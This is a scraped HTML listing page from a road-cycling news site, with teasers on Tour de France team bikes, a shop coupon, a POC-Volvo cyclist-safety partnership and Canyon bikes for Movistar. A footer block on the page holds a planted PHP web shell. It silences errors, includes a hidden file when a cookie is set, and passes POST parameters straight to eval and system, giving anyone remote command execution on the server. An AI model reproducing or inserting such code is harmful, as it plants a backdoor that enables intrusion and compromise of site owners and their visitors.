  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Trek has unveiled a further optimized version of its Emonda road bike to aid Alberto Contador in his quest to win the Tour de France again</div></div></div></div>
    <div class="link-related-videos"></div>
  
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6415">sign up</a> or <a href="/user/login?destination=node/6415%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">Reviews & Tech</h1>
<article class="node-6411 node node-reviews node-promoted node-teaser clearfix" about="/reviews-tech/team-orica-scott-bikes-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/reviews-tech/team-orica-scott-bikes-tour-de-france">Team Orica-Scott Bikes for Tour de France</a></h2>
            <span property="dc:title" content="Team Orica-Scott Bikes for Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">06/30/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
      <div id="extra-pager"></div>
    <h1 class="headline_biggest">Team Orica-Scott Bikes for Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">A look at the bikes that will be used by Team Orica-Scott in this year's Tour de France</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">A look at the bikes that will be used by Team Orica-Scott in this year's Tour de France</div></div></div></div>
    <div class="link-related-videos"></div>
  
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6411">sign up</a> or <a href="/user/login?destination=node/6411%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6228 node node-article node-promoted node-teaser clearfix" about="/news-results/save-20-our-bike-shop" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/save-20-our-bike-shop">Save 20% in our Bike Shop</a></h2>
            <span property="dc:title" content="Save 20% in our Bike Shop" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/29/2015</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/milano-sanremo-2015-italian-architecture_0.jpg?itok=5blE1EjK"><a href="/news-results/save-20-our-bike-shop"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/milano-sanremo-2015-italian-architecture_0.jpg?itok=5blE1EjK" width="230" height="165" alt="" title="Save 20% in our bike shop | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Save 20% in our Bike Shop </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Right now you can save 20% on one full-price product in the bike shop on Roadcycling.com.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Right now you can save 20% on one full-price product in the bike shop on Roadcycling.com.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/coupon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">coupon</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bike" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">bike</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/shop" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">shop</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bike-shop" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">bike shop</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/discount" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">discount</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/save" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">save</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/coupon-code" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">coupon code</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cycling</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-499f47b80bea2e63f03883a628d99036">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">29/03/2003</span>    
          <a href="/news-results/settimana-coppi-bartali-results-stage-3">Settimana Coppi-Bartali Results: Stage 3</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/2008_Tour_of_Great_Britain_Results_-_Stage_4">2008 Tour of Great Britain Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/07/2006</span>    
          <a href="/news-results/julian-dean-diary-19">Julian Dean Diary</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">15/04/2007</span>    
          <a href="/news-results/paris-roubaix-results-3">Paris-Roubaix Results</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/12/2012</span>    
          <a href="/news-results/vasil-kiryienka-signs-team-sky">Vasil Kiryienka signs with Team Sky</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6228">sign up</a> or <a href="/user/login?destination=node/6228%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5685 node node-article node-promoted node-teaser clearfix" about="/news-results/poc-partners-volvo-develop-new-safety-systems" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/poc-partners-volvo-develop-new-safety-systems">POC Partners with Volvo to Develop New Safety Systems</a></h2>
            <span property="dc:title" content="POC Partners with Volvo to Develop New Safety Systems" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">01/10/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/volvo-cyclist-detection-safety-system.jpeg?itok=05T0nf8D"><a href="/news-results/poc-partners-volvo-develop-new-safety-systems"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/volvo-cyclist-detection-safety-system.jpeg?itok=05T0nf8D" width="230" height="165" alt="" title="Volvo cyclist detection safety system | RoadCycling.com" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/volvo-cyclist-detection-safety-system-a.jpeg?itok=bcsS-bhv"><a href="/news-results/poc-partners-volvo-develop-new-safety-systems"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/volvo-cyclist-detection-safety-system-a.jpeg?itok=bcsS-bhv" width="230" height="165" alt="" title="Volvo bicyclist detection system | RoadCycling.com" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/POC-Octal-bike-bicycle-helmet.jpg?itok=0J4tVD8c"><a href="/news-results/poc-partners-volvo-develop-new-safety-systems"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/POC-Octal-bike-bicycle-helmet.jpg?itok=0J4tVD8c" width="230" height="165" alt="" title="POC Octal cycling helmet | RoadCycling.com" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">POC Partners with Volvo to Develop New Safety Systems </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Today POC, a manufacturer of cycling helmets and glasses, announced it has partnered with Volvo Car Group of Sweden to develop new ideas to fuel safety and design innovation helping to further protect cyclists in traffic.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Today POC, a manufacturer of cycling helmets and glasses, announced it has partnered with Volvo Car Group of Sweden to develop new ideas to fuel safety and design innovation helping to further protect cyclists in traffic.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/volvo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Volvo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/poc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">POC</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/helmet" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">helmet</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/glasses" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">glasses</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bike" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">bike</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/safety" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">safety</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">accident</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/road-accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">road accident</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/innovation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">innovation</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/protection" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">protection</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cyclist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cyclist</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cyclists" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cyclists</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cyclist-detection-technology" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cyclist detection technology</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/technology" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">technology</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cyclist-detection-system" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cyclist detection system</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-698a0b2caec2d5673bf11402390da992">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">29/03/2003</span>    
          <a href="/news-results/settimana-coppi-bartali-results-stage-3">Settimana Coppi-Bartali Results: Stage 3</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/2008_Tour_of_Great_Britain_Results_-_Stage_4">2008 Tour of Great Britain Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/07/2006</span>    
          <a href="/news-results/julian-dean-diary-19">Julian Dean Diary</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">15/04/2007</span>    
          <a href="/news-results/paris-roubaix-results-3">Paris-Roubaix Results</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/12/2012</span>    
          <a href="/news-results/vasil-kiryienka-signs-team-sky">Vasil Kiryienka signs with Team Sky</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5685">sign up</a> or <a href="/user/login?destination=node/5685%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5679 node node-article node-promoted node-teaser clearfix" about="/news-results/canyon-reveals-bikes-team-movistar" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/canyon-reveals-bikes-team-movistar">Canyon Reveals Bikes for Team Movistar</a></h2>
            <span property="dc:title" content="Canyon Reveals Bikes for Team Movistar" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">01/2/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Canyon_bicycles_Aeroad_CF_9-0_TEAM_MOV.jpg?itok=VsgGSf0f"><a href="/news-results/canyon-reveals-bikes-team-movistar"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Canyon_bicycles_Aeroad_CF_9-0_TEAM_MOV.jpg?itok=VsgGSf0f" width="230" height="165" alt="" title="Canyon Bikes Aeroad CF 9.0 TEAM MOV | RoadCycling.com" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Canyon-bicycles-Ultimate-CF-SLX-9_0-TEAM-MOV.jpg?itok=p1i0GClW"><a href="/news-results/canyon-reveals-bikes-team-movistar"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Canyon-bicycles-Ultimate-CF-SLX-9_0-TEAM-MOV.jpg?itok=p1i0GClW" width="230" height="165" alt="" title="Canyon Bikes Ultimate CF SLX 9.0 TEAM MOV | RoadCycling.com" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Canyon-bicycles-Speedmax-CF-9_0-TEAM-MOV.jpg?itok=6FObX_m3"><a href="/news-results/canyon-reveals-bikes-team-movistar"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Canyon-bicycles-Speedmax-CF-9_0-TEAM-MOV.jpg?itok=6FObX_m3" width="230" height="165" alt="" title="Canyon Bikes Speedmax CF 9.0 TEAM MOV | RoadCycling.com" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Canyon Reveals Bikes for Team Movistar </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">German bike manufacturer Canyon Bicycles GmbH has revealed the three bike models which will be used by the Movistar Team in the 2014 season as a result of the deal between the two companies.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">German bike manufacturer Canyon Bicycles GmbH has revealed the three bike models which will be used by the Movistar Team in the 2014 season as a result of the deal between the two companies.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/canyon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Canyon</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/canyon-bicycles" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Canyon Bicycles</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bike" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">bike</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/road-bike" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">road bike</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/germany" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Germany</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/koblenz" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Koblenz</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-movistar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Movistar</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nairo-quintana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nairo Quintana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/alejandro-valverde" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">alejandro valverde</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/john-gadret" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">John Gadret</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-8548924203c53325f0c3184ce20e5605">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">29/03/2003</span>    
          <a href="/news-results/settimana-coppi-bartali-results-stage-3">Settimana Coppi-Bartali Results: Stage 3</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/2008_Tour_of_Great_Britain_Results_-_Stage_4">2008 Tour of Great Britain Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/07/2006</span>    
          <a href="/news-results/julian-dean-diary-19">Julian Dean Diary</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">15/04/2007</span>    
          <a href="/news-results/paris-roubaix-results-3">Paris-Roubaix Results</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/12/2012</span>    
          <a href="/news-results/vasil-kiryienka-signs-team-sky">Vasil Kiryienka signs with Team Sky</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5679">sign up</a> or <a href="/user/login?destination=node/5679%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Go to page 2" href="/tags/bike?page=1">2</a></li>
<li class="pager-next"><a title="Go to next page" href="/tags/bike?page=1"></a></li>
<li class="pager-last last"><a title="Go to last page" href="/tags/bike?page=1">last »</a></li>
</ul></div><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-8b4405d9d044c6bc0438ab0ecfafc058">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-8bfa34ea5d177563382f021490fc14df">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
